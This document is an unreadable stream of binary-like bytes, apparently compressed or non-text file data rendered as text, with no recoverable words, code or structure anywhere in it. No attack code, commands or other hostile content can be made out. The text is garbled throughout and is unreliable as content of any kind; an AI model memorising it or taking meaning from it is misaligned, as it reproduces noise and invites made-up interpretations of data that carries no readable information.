f���df�C�َ�R~�h�4�� ���������������cH�M��,���Ąd�+��bp�:wA%�������/����(2��8�{��OʱÜ!s��G��Mcʭ�L��*�������̅-!�T5|b�rQL[�pt���Y��A�~����I>ݘ��Hd3��p���<���v��d��<%�3 �:��%1fכ\B�w�3���K���� ^$���J������w N�l���(� O�*I������~����\�O�pɘ�xˏ������oP�ˉ�Hg�H�\�uA�-�j��.`�"���0ϬY�w��xο���Z�#�E�Q��,޽�)��@��2�	�����. �I�����s��Q�K�����9�M��v@��vi+����<���2�ʡ���e3l@H���h�3������M���y�ɘ�AKe�j���D���Ž�����ň�H�yH͹�ri�wX�wI��]��B�/a�C�i� /� ALi�ȏQ
�����k�L���q�ب���D/�*�3���ʛ����p���	�fKOȲ�w��"�w������y@���ΰ(�w�I���p�iʩ��|�6�\Q����H�<��T:�ܩ�X����m� �"�;:Y	TB�������Ď�RM&�}��̞6��G�	��	H�d��Q�����*1��H�X��3]���Aꢘ�Q������Z܋�9n����l�ɸx茚�)\��x�4��������K$�փbX4��4meϐr��t�J�j��ғ^"�F�h��숒��!�޴x���
0F��N;w��-���@�Ҹ�bY�5_rZ��q�'���.��񧍖�,��:ʰX���L�O2�ٌ�u�
�T�
�H�E�ݱz��d@ه8�ѡ��ܛzd���_��������
��lw�
����H�eM�L����_�̚J9��d��ֺ��S@���i���F�N��L�N3t���_�{$/�x��=�{�wI߰C�F��f�~� ����F��8��A���8V�(���i��˺}ne(4��A��X��$w�����w9�^\�I��X4�%��[Hs�t�Sʭ�1����������_���ةA��������I���(��té7
������ʌ�`L�8xe�4h�0���.�P�[X��U�|(�`	�p���J�F8���PJ�������0N7��Zj6�\?�.���ؼ_]K��J�� xH����w��
�&��	�"2�R^[E�%�\Y�[�F�U ����.dL�O��蒎��������h�e��w�o�r�j��Z�`\�Fp��ǉ�I�̅b�g�԰�"8�f�,6$V�����t��Z�������� ���7I���[&�~��!J�SJ绰;?��SQHȇ>�e��GuB��L����}k���2�H�AȌ�9�4���G�t�N��zgh���7�Τ�0���i����w��Gq��v�L��h]i�m�����@V�D��cʟ�,��X�G�������uW��c�F�Q������
��X���wXw�$����Wm����-��X��ٙ�\��	���Ι�\�忌!��ވ�M��X
�(�����ɝ��(�z������*��Xӎ�ӡ�ǘ��2̀�x���c��w����h���	��h��i�{~��(����1��}��X���`�{���\x�v���؉݉�P����ȧwȐ�ɀ�1̘�?��0�J-�]��N]�������n�,��(�������m����π��m��N��>����w�s_�0��4=̉+�C��ҹ�M��Z���X��Ș�ƈ�׉�����I�{-���wh��|�Q��~�hЙ�8�_�������)ύh�혍������hΆ�������,��H�OZ���>9�M���� 1�H�����H�ݐ�Y����������yin�"o��X�Шԭ�e��z��2/�pw���*܄��nz�Hh�嫓
{���`����?إΘP��L<�Nٹ�*����@�+}�qw��������{���Q��M�y�5M�,�I��AI�0��b��i��A��x�Bp��8�θ�����߻;�p)�yۣ)��؎g�ϯ���}��h��x����`�w��p���wh�`���،�8��x��8�3:����ފ�X�w(��X�������xׂ��AȤ�8�9�:��������������z�ʈ��>�wH��l�E��X*������=/�{�3Ov�V��1�(����B��HX�r�w�A�s[������)�������)��w���	��Y�&��S*��o�� -ç��P�:���؉�ǚ��O�����_��������\(�z��-���7	�،�y�RH��X���Њ���x�	)�f��:���
y �|���)�Θ�_�����/�/�//5��];��X�/����2���آ,ڵ]{��8��x��8,��!�ʬvH����雐թ��Ā-�K<�|�)�r�[��x��{�� D��w��ѓ��y�������x�vQ�a���w$O�4_�Mؐ�0�A8�����AQ��o��2\�؀M�ȸ&j�&o�&qA��.���(Ì�+n����݉�����Ӹ+?�|��I��,��\��������X߽��X�����ٙ�7��w��h �9-�h����i���ϡO.�θῸ �XV@����/��⍃p��h�^��8��腕X�^�<X<^(�C8��X����R�3�ӊ�����V^w�Bx�Oq��q����ɸ�A���8��x�
Y�����(�K-�^�1L)����+k��8��{"m�c8k�c������@#��AR��Q�{N{�(0b������h�� �"�!a�3�r�}K�v���RB>��6̛O��L35C��h34�0�J=�f�sN���- �w�8�Z�5��5_�5P�5���5W3���5��6�6ks!d�������_��{�D<��G����)��q�Z���H;����w�����;H�)��������T��	��H���+�����c<Ex=IJ�(��8JB(���/5!�����鍗S����X������)��|�{��A89f[��'�I�Fs���&Ł�q�R"�o�?����`�#w8D���9���{$�$$��A��}^�FrX*�w�$��(C��2F����wX�s4���n����ą��,��O3�zh��h�\8A$A�B4�����q���T���! �oB2<whw��BB��Cz�C�A���tғ=�8�`�G�8}\�t�����|���z���Ew�9�)�����Ù�́)!��=�V�f��H���� /n��.�h�j��Cx�XH��)J��ۨ�w��s������<��̘�����>���Δ�ZL�!`(�Y�Mh3���MQ1�υ����X��H��'8����80�0Z�����\y�$A�O:I���2��28�/�E.���%���ɲ��ͅ��w��8��=���&1�B"T �)=�C9��TABoB����2�=T>�>��e��͠�),+L�7[�8�k�Ǣ�B�E�)���A���9���ˈ֮#�0:�8
�؈�Z[�BF�ؚ �;��;���aI�h ��أ<CX�rD�BSD�X�hJ�GR�0��X�E�騈�!,ęɘ���̚��x�Y�3�`�M�#�>�3T"����Ʀ�a�cu����dV���ߐ��Z��i[��\z�(S����[�@2O?w��]F�߀Wdљ�����Y��菞�Ӻ�@Ǖ�іF���7w���BǮ։��j�ՙ�ش_)��S�?���C��CС)��'+�'�6�NlC:�x��&��ͅ������m��A\�>����95���[���#��X��Ҵ�fٝ�R+�`m�.�$X���Rw�.�R����i �c�Ch��؏�`C���S^8`��=��,�^x��!ﱕ���̫�H��q�[ŘC��Y�����:i�H��mBw���X+M���V(��>� Må���8V~د��o�#�40��u�@YV�����(���1P\�(�a�*�2ȋsW.	AR\��c�,�ɝع״�ݎ)�����k�c���7��K}���4~�?\1)u&!4G^�΍�ƅi% �S��	�zȍzy	7�16���v�����WL\y=ٲu��w���1��1���Ln��G�ᛍؖ�ɘm����o�oR�e9�XᜉS�S�}�b��<�Yw�q�=,/��΃��W���������-8���h�%�Y�+|3ۤ"�q�vc�t�����ƥeZJƅ.�A�m�ND��v�puOg$>I�FO簅IrNOf�@���@ږ��8%ܾ�%�ۮ�}ֺ�h��z������̌y)�9���?��k�"!4 �ZG��krBt��_?t�>9�}�)�Y&���%�_ Tw��!��Ohm[����䌹�X�T��������q�-^�h��+Ew��#Ȓ�v�p�wJM7�w��L�*� �v�L{'K�����^��<�CX�8:yi˕��ts��HK��B`z�H,���|%�s��\WZ��x�B�����!�Mb'ˀw���>#$�v!��
ҷ�t��]W�9L�
��1��ꈔ����r�`��ǐ����˄w��N�����~�Or���c�����Ԗw�w�����Rw�`3��	,no��x��&#��mxW4�w�����U���=��^\J����ymA��5`(w$�66�gr���K�=�6�U1QC������Xۏ.I*��l�v�����g���,�K�y���M �A	*����Ҹ ���@��Xˠ=�X k��.ʊ�.�Α��`�N�H�J�@'��Bh���
.�n)��,����$����S��)ŀ��1tQ
��V�c��H�:��pۆ�Tj	Bj�Zj��'�|����sCH�y�Y-����ǻK$��D�å��]��3d��|Zi��"�žw���}���j� `��Ʊm�YR2�~W &1a(s=#�[���cl�B)���lxJ��4�v�T�Y���A�����S�#�L��
�L"�!�|m��{����'6(ֈ�8i�����Z��N�(	����B�|�� ��\J��h� �0h*\��@���@���9N�b()�@ *X.���ª�p�ˠ�z�"D��
����:��JTM�Ê&*H�Jd�8n�?'�8�ԕ8Zi�5���%�l`]>$LqowZ��޸fN8|J��5���NB�OI:���;�󼧬$.�Z����t]�0���l���$�����!"���>� �v�/����
w�0�m5P�/cǶ�wi^��(�f2gEgy3ֵgG�Ws?��� 2�*J�_A[h��4&t�t^�� ȑ���������͆���܈
�������l9�%���J���
��J��Mv�;ED���@��:��pd���	�Y�t ��� X��t+����w���h�w��.
��l�w Ҏ�	���-���OP@ބ����I�rd���ob�W^:�=��A��j蟸����qTˬ I����"����n����xY��"ەF ?^@y�z�ɚFГ� ���:�m�C��	m�/�R���73��B���^�@0zd�L�iH6*D�67�G��E'\F�ӘC�LK01 ��W\��}M����Ci�]Ε��O���<*$���t��CМ�����I��
w��I���L�k��!�΂���wi
��i����GX8����wh�9��t�
ˌ�L��ʂ���ϔ�ǫ����0ᜍ�t�¸9Z]&^���A�����>+\�Tl� -�tL��x���;ݱ���B�b���r�������z����R0�O�Z�����[�z@����щ51��m�B���i�Dcϑ�Q����9m�.�%V�5�q:Ϳ��+�O�ȚVR]"��$�%�7ϕdM>=?=e��8�J-w��ˮ3���?�O��7v;���ȍ��V1�����(Ƀ���������ڈ��i����D�k�}��*��@ϳ8�*���~�a�e���A��H˞8Z����*�
𼁼� ����THL/�`j¢����'�� ��Z�{�h���鋠��B#v�Ėś#���ދ��΋�0�A�!�
�A����b±����ֹ]�OP�9��9kԣ��?��	�y��ѽE����	�@1�wD��`�o�G1F���&k�'�
G�&k�	-�R�Y�Ind~��I�':��CGK7k��&��N�����]Ο�����ٜ!(��P�|Q)h{�3�Q��������������Ѭϟ�����D��(u�v�����j��9[|��ˋ�2,����Z=�t,*���8ҳڛ��`�����n� �8a�Ii���#N�@M<w�	d>��O0�+yK��?��cHCj�4_4T}��`�8ڑ�����U0b�Z�^=M��~wO���6=��(�˼u���m�&����
(7瘀��Z�ԉ'���\�!�hDA��{/�B^�YcE[wI0�+O<�(-Cv�l�owd��hf/�m��)eya�9˖�����kVvˎ��ADļ�zR2�w$����$z���C�� �'��N���h�	���Q���wI�$���r����YS���[.(��t+���u�	���JA�I^J��(!_��;Qi��h��	@�d&%NΕ	��K2z�����,w��5�W��lO��fԎ��<��r=���Bw`��h�$���_X1���5�9
y�[:����o�1HR��R�	W!���&�� 8����3���3�$�I�P��u1�P���%ʇţ��L�� 3-����/H�=\`��@�h\(	�0�z�I�ҁ�Y(�� ��
�0	�������À}�>���pP���KP���8�*���*��r�"�����h8�$����P��3�o�na��w�e���%�0����_H���^!0��ۤ�y��J��({#LɱB�0���?�L�$�<1u�.Z�%�a�IO�N����Æ����m�0�Vh	L�Ic��3� w�Ig���$3@+Ō���0N��7�I����|荠� �pe"fʇO��� �xJ�� �< , �	�сpR�[����\
*�Ls���6l ��K�h�� ��8��b>�� ����6�������Qx�o9��@��(��wD��A��C?x+*H�K=:���ό$���a�5 ��|�0�L�LA�B��l�9܃3c��2�4;���S�#`�ᙳ��j��@�k�;�	3L� ��՘�a�N}�+��$c�L��A���h�ؒO�<���6i*ȃ�I�<p�<����ϫ�*(�� '�ʏ 
HO�*f�RxOӣS4���X��)p Rpҁ�������!R��;�"�DN�� ��6`���6-�",w(+8�1�Dz��)`	�J����R1A���[�g�]�ӂl����:�I�7�7������aLyc"��C'ʟ�3���&��I!���t&5t�Ơ�����l��t����Μ�3 ܳ)ۥ���^z�)#\(�_
%��_j�S8���p:C|��PDP���%
�ȃ5�0�������&��E\(��И�����t��Ć����0X���@Y�F�o��5X����8RXK0����⎉u��w�<���L8*��(�|�ǌp�#���G$��B�����h3-0��<D��9Q�͈�C_�B\�B.|L�ʔ/̊$�׵�ĚG��ʉȈl�;h������&H- 	��0þsF�p�d���J� ���+���B��ɓ<b)�ס��Ձ4��L��=Z�Q�<x�Y1=���(��t����x7i�{���/_���P`��h
����p�@űU���Q�l����'�r[Y〼` H�qw��p�,K\�R�ml�^���ɥ���t쀏��E�G���`��ȈD��|�U)���2�'�Z�9��^�Ł�K�� 0/���Օ$$�����͖p���H^H��}����z��d@��4��x�!p���j�jQ�ư�G�G��/�U���̡�@Hn�/*(Hą6@Y� ��*$�X�7�&�j��*���3$<�R�D<�=��}�X��h�o���@9lD�|��H���� �����iwt�Hϰ�Q���d/u��)�������@� (1 H���(��*�ņ+u��� ���WÆ��ý�J���|�� <��b��U��h�;0��V����c���V�}{Ӥ_�����XF`�K��1��r�5��"��C+&b�6�EMz�������p�u�����nj��6Ć����뻦��k���$��I/p���B���-�3P�� ���T9j�j�;3_�j���b6Y��(��w܏ou�૯+>�3����7i	����=��|>\����)�@E�b��LJ��
�� ���P)mL��,�R �n�(!���� *#aixąu�V��ą����\��� #]�|�X��Ȳ� O"�V8�$�%XJ���i��0���m	e���1>��'������i	A�l���:+;@Z�+��A��y�Zb-?����!#2#���ғ�@�R
�� �pX�O*������h#�L,%��OweN�VL� ���Z|�J�1�A���-�b���.����4��ب�(��9���z��� �� ����ץ�
��(�mcm\ � (�P �c�*/���ơ�*���|@K)�8�]!��+�����"���1��;L�ǻ����������Q����jԝ�'��������î�މ��3%&�S�Q�&�k;�]�2!�j&�0 DŒe\�;n���I�kR��1$�Y�Ŏӈ��af�l�w��O�&.z`�RyaPx:G�e>=.�&�&2]0]�f$��4R�3Y��R���HOS��@�������'�c*J*P�l��>��h�a�hs�����-hl�ŅKv�¨?�Fg*���X\�8?���v�3E$;TF�f~�$�0x�&s��g����كv�u�^>Xe�9���Q�V.^��"�Q@�����"��"#�"{`�H�{�G{�/�2 B+j��Y(d��İ��Ӏ�����2wDR 2�lh�$�n�Y���蜣G+�I�r~M؛=�ԁ���=������
��cS��_���V4��x@�pB �h�n)��~��y0yȴ+���Ɔ�&�ʽ��?�~�`��uV|LV���U�8%�pk˂���Ӏp����q���������DeԝH$�����n��xݕU
c���d ��-*\#6���vF�pP*�o����Y2� r��PU����ڝ�0kK�ϯ�Y*��^N��Lw���s^��Tv�8�_I]ʁ����tF+-��_H�������!ע�@h��*Xm�`J� 
T���x�����s���#m�Ɔ�CQb :��g �5�K\��
��ˁP��G�.��P�x,��i�({,�.�-���;��o�̬���H���o�+�Q?
y.�	$`L�iuCZ=��ւ���<8Vd���p��E^A�}����N]U��+'����R�2m���%���-b��X:�{	�t��9���t"f+�w���^�1_�����
��d-�`:b��8�i4�8����O��vuk���Ȩt/�M�����Lp��L��t��i
�C�H�R��;�n9�O��dHĮʥ�nt�x�����Ra`�������AJQP��&v6
}�K7��GzSH��P�t�zk���\H�#C�J���e�Iwl��)��8��"sOk���S@�2A���6�j�����w{�q�C�j��px ���r�'6�u�w�|#Ө�6���1�:���H�l����| � ��ǥ��nGW3�*�6!�?s����IbW�[�Q���v���� X�-K��� ��yh���͐�ʝ���G8�bl�\�M̼�wTX�ʂt[@�w�z��!h�4�\���<T�w�xǏ��{���eL��B�񬼳U�ٕ�)i�ƙ�]��U�QٻU�zGܕM�������ej���=����^��-��Н,��NA}G��m��q����I�@�a(w�e���ݻ��Y�N��]̌"������׭���>�>�/׭��� A�Ѕ2qK ������_m�C�_��
�8�ezc:�Z��Z^;��(��i���h�cx������� �a�`O�w𓞸dhS)6��|E�!v�Ȁ�T���t;
��vN��	�Ĵ��̙�\ى�����v{��ҤAD�ź��������Z�^X���ʩ<-Gb4���n�����{ЭƸ�J1�5�{���V�U�����M]��w�	�w _+�*r��:�����p�.�E�/�>!����w�"�r�����=޲�3y]�Q�o#��������c��ժ($�ӏSYST����6$o�>^��(0��~�5���i�{���c���H�	�g�;���0t-��ʷxG���ܒ�������g�̒�Gy���=��Q��,��4w�w�{��{�\Iٖ�	����!ˀ��:�����v;�����S*d}�Ƽ/Г�L��:������w�L���ڇ�d(T���=2�k���j�q��"�̬�ф�t~��P�=��,��'��ޕ���Oqˏ��QpY#+���J�Ѹ��+�#��a���2����c^��o$�婼����� ��`�F�26ݨ�����s��9'��,�xi�Z�Uh���@�2߈��j{ ʆ��+������:<,r�m����J�U���@��;s�L��������ˑz[
��^�-�����ظ����L�D��J��w����m��8��dC����t��;�+�{"'����1ܔp?�.�b�]#���`�);i	W���E��z��v	1 d�Ғ����|���M`j��j���C��"Z"�FR��*^l��A���8N0�����?��c�Kڭ���p9�'�(�����M��`]�w���ǐ=P� Z�����0Ij��l�.p���3zJ����.ے����K�I�Ӳ��B��J�/�[������-�q�wΙ��ϼ¤o�|c�N�)�e��yώ�Y�~+� ��P �ϥ����LI���,I+jr:0kBk�t�)}�ލ��葌S�XQ��3M����(�9�<0Jo�;	�pK�Y��d2ۉ���� '�NI� P��؀ȹ\Z���z��c$(�P��,��"h�'y��"0�'k��e��{�'�L�1_��L'����A,���8#L�X��,���-�F�*G��؎�;,�����H�nC����yw����%����ڀ��.�w+;� 	��h�P��P���9��0����!n�"y~�����=�j�w�̵� �D9�4"�*� 0M@�#uB����%����ʀU��"2��
���H[4�X��wi��d��}��"2tv+�A����/��@Z���%�SPL�>(�����RC><��@�Ʌ��л���L���p��K���0S過�NB���G�k��Hni	���Q{�w���h���N�I9��ꀡ�I�w.xL�1��0QظɌ�����:ٲ��o̮�%a��R3%�f���<����.��������.Yv�>:�����S,�j��+�J�0L�ט�	D���\@&8�-���c()�m�W(��T�	���ذr�����#�d�j���Ȉ���K�{���~���놂͟��V^�E�O�_�y�� Sj���(l[�65��fW�K����<���ߴj�0"���0�j�IL	�9�$����:�W��H ow ��z��S��؈��r����� ��듙d��
;L�4n�O�E
��Awp0O��Y�+�J���E�w ,����ί$�޼ʫ�	�XĻ�ˤ�̋M��̌�ٍ���@���Kg9K����I�X�������YPp���Fb����X�	͈`�_�+<E ��LI����L<t��������X
�!��	�o��9�ʩpK��)��k�
��l���̐�,M^�π�̆�X��܇�\WĎVM��]
���� w m��0�� Ӕ��u��b)2	�zl�{�j��܈�uK����IXH�$t�����˸��̡���	��K�@���������F���l��\�f�Y���u)�v�ÉuK���a����u��p]T|����t�@˴@K���P
����XY����h���\�n�F)�Ȕ0B,	�AX�|��\B����Ն�|�%(�+4��0��r���`��O�$^�ʖ(ܼ��bL��tJ��F�,�w��������1MP��(�c��l���B�d��%��-C�����m���ji��H߉m�Q�������v�����ɜd���J�̜h�H͗���}�T�Є~��~���(JH��	QLQ�v���E�I�@�񔧑M��YTFl�k����J�X�l�t5�L������ٌ����Ҩ���ZQM�����hh��K�4M^��&�Q�ȔԜ��C�^���*	�-MɆ�Ru�Q8��T�^�ɽX
w�I��Z�͈	�΍8.�D��
X���K�=��d���C��d	�dI��O�������P��O��(}���/�_����x����܀�M�d�؊�q��HB	R�<ʎ�1E�64{4���	�.Ȓ�I�t����T��M��߾����D�ތ�킬���K����t����F�X�ыhGr����Lm�V�o�n�Lʤȁp�ʠt���ʍ～�����+B�@�R��YY���Iw�l��\��m�׈� �L����]Ɉ����ߺp��*�ȷ�ƍȷX��pW������˅K�I,ɖϒ����`B��.84������@K�LU�"���u��V���oY��,æ���&�	8ͩ@i2����@�ͣ`�ؒ�2�M���<��p����`�ҩ̳�	������� ���I�\ Mt���Z��L�ġ�̙�I��ȣ�˥VY�(.��@���^��Ks��X���A��D�ʼJ�
w�L��H�Ϡ[�HZ�]TL�(�n�ҍ����(�D�(C&!�P���z���U���uB����SI��� ����*dk����Z�\��	8N��ޕ�\H�>ͽ�	���vKZIZ0�XJRV���8M��⺨��T"��L�PR:LI�v˟���O�l�dI�v������֒+9��,��Q���2p������Ȥ�H0%8@�3�j�-�,������W���J<H�4#HɌ5F#���H 6�ϴĂ(I������MHw���A@W���������ڠؐ���ϯX���@�h�!t�IDq�BVD�ƍ�y�GY$��k���.,q��=Ѱ�6Ϙk���[�̃��K��N���|��V[�����՘"K� ���Ʒ����
� OXB˸�K�Rة ˷<%S���	��PB���*�����4��Cn�ڰ8��v��al�Q�'�o���^�f�Hl�R� D,� �8M��Zmv����t��
����9��"���0�*�t�wH��JH�P9��{�pX�^��
-M���l��xJ�I�d������L��Z��(���O݁������b��'NZH�@]������g�Ewg�غёʬKs������@�i��j����ɷȬ��I9�S�3�����x�ܓ�Cܺ(�P����H<�{��K��/����(��Ɍ�� {Q
Iw*oma�`g���ڌ�� ���� ��䈜�H��ͺ�˸�H��a��ӤJ�vQ��kF[k�\�q/l�]w�Xl��0	9o�������t�����̒����&{H�$Q���̘H��ɂH@��*˔:���tye�T���*�G����KD��}���#^ޛ�����ȿt�|*D�ļ䈙kz��F�
��MDqm���T
�(�L@AG��Q��Ȑ��롨ٌ�,J���L�jJ�T{:0�H �@����,|�����;�Р����(�M�8�`��3�����/�u�ȇ!�
hu��ύ���Pe#�䝝w�(�h������dI�p�]�͹$ٽ����82F��c����lX"켗!�;�W�&&٣����� ��/9�0<z%y?��0�L�܈H����	J1P��ɂ���K�5�}���W&5��~�}ͰH��Kt�����Y�=ޣ焤���:rrAt����:A��Nv�wuK���E�.	�ʤ8
���DhL�͡���H�A�s����J$#�k����Ƚ��܋]���Ij8������G�ַԨ�� e��քKw�8�-2�`�O��,���cgU��p�k���	���X
�Hx��MIUY�SK��;d�řrUM��,ͽ�l�Y��K+QȈ![ے��!�@�����0�m�P�R�h�&cr&H�l2'k�8cr�W�a��{T<��τ�ɑ|��D��L�(e�M�×|]p�Ԉ����G0��� ^�[t ׏@��^*�'�$��ظ�G̯P����I������L���F���k��ß޸�+����剏�w�~��;G�r]��KRR
�P�,��М�h��?���i=��$��,���C���(��GstG��X����(�㍈�έ�H��	JH��	�\��`����ڋze
-��~qS�,����q���31��4�C0�ˣ���3jF8�5����M�M�D�Ep����(�c������B��Jwm3��t��hq�Xʷ���(nǈ����t���>��'e��I,o(��t��� 1�Ogn�� ;E#����p/�T��w��qR{��F����GX�~���|��od	�IӦ��~Ø��O�ċ��
�<��U��ș����3 �5n4��NP݉�	���g����pg��Ɏ�tiO�w��-ˏ�wԄ>$�;��,����DK����0�-������Qi�M	�t���� X�;ۏ�Qv�s/�(ġ��t㨛��.!toG����Iu�����d\������?�u���F���"!c�^��<��	�T?j��ޕ�6�Rr�C�w��AP潔����]ɑod���
��1eS�3�8��%���`�yI7�O�_dǔ8X�p�6�P�U����c\���Ԣs��.����d��j�����j(�|e[�!�����U������� �X`h�Β`�
آ`�	�����v1.$i ��"�$��-	��i�꘨.�r��\a�����B�����(����B�q��.� �,�����Σ��a�/C�]qey��#
�*�	��w�iH��rQ��7:��Ҡ��=�1�;��X�rY�Sv�N��9-���G���H��e�Bv����v�N�P�Z�Qk��z
*�N)d<��=��#FD�(���Ƌ�y&#��
Y�0�^Q�)�����Q��&E�
	B��1	DJ��v�j��� *���i'6s<Jg���p���ܡ��Xn���*�-�v�mL���=����� ��⮬��
���8,�� 	hج J�բ�N/� ���*�O��/(���+�wu�ΐw`!!΢��D�j���.{;2�Ð��[�!m�[��9~M;��C	0qB��1���0��!n�eϧ6tr�γ-�� �e�	��|�%>Yi��!�%)爂9�<�N)S��}\Q����?��,�60�\�*�l��H�P�Iz�՘�n�9 �P����7m����K3kIZ�	�[�
�v���T�j��R����=zg�s&��#�*o�I����ЄC(��� �	��.�������u�z(�`w�͜���L*�4���
��Z�)�Hك8�ۜ��� ������P̣B���y�(�A�����˕�t+�:q��N����E�Jh��j���l�����	:�2p'~�M�D������͡ �9妯�i��Ab\����v�sO�B`$鈨��Í���|�H���F2�u����̅x�!�I����R�ŭ���{���ꨈX��J��d�d��!�\�V��<>(%A��_B�>�x	`
�wW�Ξ�h��)�˘�^-ee�~�LH�5	x�����z�} ���ј
X� ��#� ˌ��(�p�΋���0�͌l�����ͦ9ϋi�I���
���� ��ș  ��ޜ��K� G�*�����Й��4��&���R��"��X���O[
 KhP�<��*�ʃ2Y
��<��y�����k�Z����J��:F(�y�ٳm��)��q���H빂��2%��}I�؛@�^h�䕀�������hxw��-�Q]��%��H����K$�����kA���L��Ji]���յ�K�E�;mb� y4
&���$���鸝�I�M�	PF�>=-e��90�R�V���%��+�W��h���֏�����Et�2Y�.�`��������[?6�%����Ў�/�����Z_���gȀ{Mg�r� ��L�	,�p�<�)`��J�u���r�,,.ج�̓?���=л� =*<�����A�w�����3���/� n4���P�;� ˅Ψ=��ʢ1��#b���\IY)r��
������Y@� 
��1Ə�\,�Ӏ@qn��Vl����A��liR?>�^�|;���`����dȎ)�͖��|Q�fX8�0h)��a��[��/%�}+���l�,	�֔(�θ��8&�y�f�p8Uc�`���J��8��&'6��hI���GE��`�vPQ�M��a�O�~�8��r�P�r���8��(諜wX�O)�5 ¢r�����u@�����!�v�����	+�h��E%D���	\:�i�a\%�bR�&�������uo��^G�]������l�w{ȘHA]M����Ei�n�+<�!|�A��ą��s�-w	�-��.0��Y	#C��#�@(k��{��xJ�˸ʒ*(��Fr�R���/���#���Ȃ�����	��Y|��|2��ҩJ�����)�L~�>����5�
���	�w�H��C�I��	�����h
�w��ˑF �|u#��n��Y�G~=�-�ݺ_��4E�����'�0��G�a�f��zbч��vF���a��oG_�9'd��?T���)S�\ʭGpqY�v��o�S
2qA�w{#�v}w�P��%hZP�][n\
��hH1�E�jk�*�hmd��%֌��Ȁ�葎��P��50�<��
�|ƩꨄIH��x�	��j6�ȏ� �H��*SB!���z&���h��`z�H�\%��b{�N��(�(ɑ��K�ꂬw�(���n�Ь,&��@~H��M8�>�C�$%�o�CG��nƁr(��h��T8qH�svI�w�t)q�<~����tHj�Ă-��uL������I�����h���]4�R+�@����o+t˭�(����� ��*�4ᩢ���έ��g�,�i�^�}�Ȭܪ�yÞ��<��0%��'��J��n�� �������I{���ʧP�G��k������� ) N8�Ey�Y��]��늖y��'�j���Z(�\�2:����w��QM�Lo��h��(�x��t͊���,���g0������N�J����"�y�<�<����薞N�1%7�H뎀�Xz�I
h��G���*�(�8�n%��ɑ���̬�	Q��hP9�z�)��-ڰ\��F����~hyR���H�ZM�R+�.#�+!^�Ũ'��l�r���.6��}f�Vϩ>Ő�n5�JH�*��lxy4z�:S���I!��*��T�G��������ɉ� ���.H�=��&���̃y�L�wH����;��{���hrI��H��)�ꈛ�
���(�����=�fk��`e�h�j��
�����Z�ˎ5�n�����(�$(����nz��z���E���:��xy�N���@��	��H��JL��RHJ��[���:�:�iWT���|ɩ�ʭ<�<D���� �8��ʈ�wI�B褷�⅜[��y�ʈ�bȩw�o���X��窟��G;��
�LJP�=*�۹�gy��T�d�ሙ*���J�$w�|��V�ʼ�
�	���H}��~�<�E|�Y��G���˟�4��xI��e˃ȶ0����w�ۨ�T��m�\O��L�������x�@��������	,j��I+���=J7�x��+�oɭ�(��	.����)Bh{L��	���ȿ�N�I�-��p��w��	����)��X"��艞�ڸi�H�$!�n^h��p��耤��X��4��ɬ�@+���j�M�����K�����*�4��x�������n��w��؈�.�$(���uH��(�Π6�g�!�Vܧ��Ǒ6|�J|�N� ݢ=d9΁���h��Li�W�: I�3��(�3h���.푎h8�x��2"���~������Ӿ�H&�<HI�gb�)��5b��(�X#�9��3(��i�X�'���M	�)��Y�5����,Ɉ�I�(�^l��;��Z�"A��)�����ꟓ�=�L��5>;������g��_���4<����,,��(���,�H��)y�w��(�������i�%I��V<��Ȫ������0��i���k�o�&�k�m܊�~T�����ځ���Li9*��r� k�d��/���ѫÔC9B�-�v�v��0�� պ�2d���r~�;Ț6|���@��J����[�yҠ���������<
�ڨ${yB��x���ɹ3����K�
�菂z�#���+� *:�ȡ~�X����?��H�f��C;0�����b`�1�������p�xw ����ܟ*�� ���H�1�<�%]�r�H����2��.���� ��@��`����\	�����N��|���옠���������,Ě�w)��.��:�i�$���@��,�<H<���>m���ي�	�',������0*k �a�秔ޑ����߾�]���)�8l��I�l��Z�ҷydp��Pz�Dp�3�h�_��z�͠��_��Gۨ (�h��@���j�@�ʜ�5����ͣ�}a7������)��wiΚ>�	*ڠK�΃���_��1�����q���i�=�@�1�q(M*�Ң��/������	�
(��I]4��E����H��9ӿJ���� Ѧ�cf���H�{�y��}Ə�٢�x�g딌�y������܅��=��]���I��(��Uȭ�����vڮ@҂��8c�ɹ�+-����F�|�ҎiUr���G���� m����h��H�(��Q2�ؘ�)�q�(�./艬�˓ڈ��w��H4�l����Gw�y��j�=���*��잙�/˸�LQ�"��:�]��0��E������VL(󎼓h�',�R�'�h��F���-�x�2ڔ����~�Y��h���Az2!��I��Hy�����Dq��P�ʘ�K�{��L	u��.�dƈ��!�kSZ����?������y�Ώ:����՘i�S�ۀ�̢��t/�۴�2H�13�H�C��M�8����������\X�~ȤtiN��O�������A4Aw��8(@��L��LHA9�A�I �O/��0��pȌNԌ@TDGTDCtD�j�T�TEiԄTj�|	���|i��IE�H�v�XU	Ѻ����G:�j�ڨ��(���-��R͍�H��5��y�7���7��rf΃�D���g���ι=E�AC7�UMA�X7�H7�� (�Hτ����6��*��3�(��2�(I+r%��tMk@
��Tح&h�҉TM�TA�T�8O�TC���rLєoui�\�U?ʌnuVyw�O�ʎNu�ZUC��T/�z�W�Hl�VIԱv5h{5Fy�Oy�j{�G�V�.	���kq�k�H���l�ъ+)��@���h��eBf�Y-u>�7���}ث�����jٗ�H��٪(�
R�

�J��ݭy����툡�_J�>����i��*�Ĩ�8�NȂ�*L�n��4QRӫ��SO��H�9Vj������B}gv@YUg7��1��#K�kN�O�i@uɌ��x��zs֭L�z�ys�z��G��{��0w�{}�iu�z�|s֗޷�Tʄ~}�7}}Ɍ�Ɍ��G�ח�	��vF	�Tlq2+�������^�!2L
�Ȩ���[��.�rꞈ�.� [=��7��Q(�ɮ�R��ԕ�v��`�!{P��aЬ�R>KY��._k���ᨬB�����8>�Q7��wuXȪ́��v[������v{o����"�A:-C��Bt�d�E�A��A�
G����1��X���fĺ���������!�̔U2��(v"�5zǤ�(�twu�}`]޺DU2{�؞�y:�)��׿v�9��P��K�t�(��M�������y瀧�(w�	��ʔ�����D����[���J蚨��@��v������؞�zK0y��/��y�f�4w}v/�eg�E��w���z�,����R�����xޑ�<�۪�*�w0X��E��M����
�����ț�ά���� i�U�΍���ߌ,t<�u���zI*��r�*צ�ʩ�j�Ѐ��V�J���,�w*�l������%t����!^�ǪA����q�r̘n�����r�
��9aߎvxMn��҈��.���P����kǲ�,8˙��
